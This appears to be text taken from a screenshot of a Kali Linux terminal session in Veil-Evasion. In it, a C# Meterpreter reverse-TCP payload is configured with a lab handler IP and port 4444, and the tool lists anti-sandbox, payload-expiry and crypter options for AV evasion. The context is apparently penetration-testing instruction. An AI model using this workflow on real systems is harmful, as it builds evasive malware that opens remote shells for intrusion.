 root@kali: /home/kali/Desktop
File Actions Edit View Help
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[cs/meterpreter/rev_tcp>>]: set LHOST 192.168.88.128
[cs/meterpreter/rev_tcp>>]: info
[cs/meterpreter/rev_tcp>>]: options
Payload: cs/meterpreter/rev_tcp selected
Required Options:
Name Value Description
COMPILE_TO_EXE Y Compile to an executable
DEBUGGER X Optional: Check if debugger is attach
ed
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" d
ays
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.88.128 IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processor
s
SLEEP X Optional: Sleep "Y" seconds, check if
accelerated
TIMEZONE X Optional: Check to validate not in UT
C
USERNAME X Optional: The required user account
USE_ARYA N Use the Arya crypter
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[cs/meterpreter/rev_tcp>>]: